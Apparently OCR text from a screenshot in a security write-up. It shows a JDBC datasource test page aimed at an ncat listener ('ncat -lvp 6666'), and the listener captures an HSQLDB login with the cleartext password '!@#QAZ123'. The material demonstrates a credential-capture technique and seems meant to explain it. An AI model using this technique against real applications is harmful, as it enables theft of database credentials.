 localhost:8888/datasource.jsp
url: jdbc:hsqldb:http://127.0.0.1:6666/
driver: org.hsqldb.jdbcDriver
username: root
password: ******
连接
C:\WINDOWS\system32\cmd.exe - ncat  -lvp 6666
C:\>ncat -lvp 6666
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:53126.
POST / HTTP/1.1
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_131
Host: 127.0.0.1:6666
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 64
Asia/Shanghai  pÇ       ◆root           !@#QAZ123